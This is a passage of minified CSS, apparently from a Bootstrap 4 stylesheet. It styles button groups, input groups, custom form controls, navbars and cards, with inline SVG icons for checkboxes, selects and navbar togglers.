auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:.875rem;font-weight:400;line-height:1.6;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.09375rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.765625rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.4rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#057cbf;background-color:#057cbf}.custom-control-input:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(5,124,191,.25);box-shadow:0 0 0 .2rem rgba(5,124,191,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#49bafa}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#7bcdfc;border-color:#7bcdfc}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.2rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#057cbf;background-color:#057cbf}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(5,124,191,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(5,124,191,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(5,124,191,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.2rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{-webkit-transition:none;transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(5,124,191,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.6em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:.875rem;font-weight:400;line-height:1.6;color:#495057;vertical-align:middle;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#49bafa;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(5,124,191,.25);box-shadow:0 0 0 .2rem rgba(5,124,191,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.765625rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.09375rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.6em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#49bafa;-webkit-box-shadow:0 0 0 .2rem rgba(5,124,191,.25);box-shadow:0 0 0 .2rem rgba(5,124,191,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.6em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.6;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.6em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(5,124,191,.25);box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(5,124,191,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(5,124,191,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(5,124,191,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#057cbf;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#7bcdfc}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#057cbf;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-webkit-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#7bcdfc}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#057cbf;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-webkit-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#7bcdfc}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:none;transition:none}}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#057cbf}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar>.container,.navbar>.container-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.325rem;padding-bottom:.325rem;margin-right:1rem;font-size:1.09375rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.09375rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm,.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md,.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg,.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl,.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-webkit-box-orient:horizontal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck,.card-deck .card{-webkit-box-direction:normal}.card-deck .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) 